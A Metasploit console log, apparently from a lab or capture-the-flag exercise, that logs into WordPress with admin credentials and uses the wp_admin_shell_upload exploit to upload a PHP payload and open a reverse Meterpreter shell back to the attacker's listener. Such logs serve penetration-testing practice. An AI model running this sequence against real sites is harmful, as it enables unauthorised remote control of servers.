 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME elliot
USERNAME => elliot
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD ER28-0652
PASSWORD => ER28-0652
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/gSxzUzfqQC/jLVPbGmIFl.php...
[*] Sending stage (40004 bytes) to 192.168.100.4
[*] Meterpreter session 1 opened (192.168.100.5:4444 -> 192.168.100.4:52216) at 2025-07-18 15:52:25 -0400
[!] This exploit may require manual cleanup of 'jLVPbGmIFl.php' on the target
[!] This exploit may require manual cleanup of 'gSxzUzfqQC.php' on the target
[!] This exploit may require manual cleanup of '../gSxzUzfqQC' on the target
meterpreter >
KALI